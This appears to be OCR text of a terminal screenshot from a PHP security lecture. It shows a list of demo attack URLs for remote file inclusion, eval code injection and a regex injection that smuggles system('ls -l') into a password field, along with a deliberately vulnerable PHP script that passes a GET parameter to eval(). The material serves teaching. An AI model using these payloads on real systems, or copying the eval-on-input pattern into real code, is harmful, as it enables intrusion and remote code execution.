 Notes - Le...
PHP: Disab...
presentati...
php-securit...
php-securit...
scripting-la...
22:02
php-security : bash - Konsole
File
File Edit View Bookmarks Settings Help
(master):~/Projects/netsec2/lecture-plans/php-security$ cat executing-the-attac
ks.txt
File inclusion:
expected:
http://papers.yuhu.biz/netsec2/file-inclusion.php
url include:
http://papers.yuhu.biz/netsec2/file-inclusion.php?path=http://papers.yuhu.biz
/netsec2/attack/
path modification:
http://papers.yuhu.biz/netsec2/file-inclusion.php?path=attack/
Code inclustion:
http://papers.yuhu.biz/netsec2/code-evaluation.php?arg=echo%20OK;
Regular Expression Inclusion
http://papers.yuhu.biz/netsec2/re-injection.php?username=terminus&password=pa
ss1&newpassword=%27.system%28%27ls%20-l%27%29.%27
(master):~/Projects/netsec2/lecture-plans/php-security$ cat code-evaluation.php
<?php
$path='./';
include($path.'functions.php');
$x = $_GET['arg'];
eval($x);
echo("Pure test<br />\nX: $x");
?>
(master):~/Projects/netsec2/lecture-plans/php-security$
(master):~/Projects/netsec2/lecture-plans/php-security$
(master):~/Projects/netsec2/lecture-plans/php-security$
(master):~/Projects/netsec2/lecture-plans/php-security$
lecture-plans : bash
lecture-plans : less
php-security : bash
hackman : bash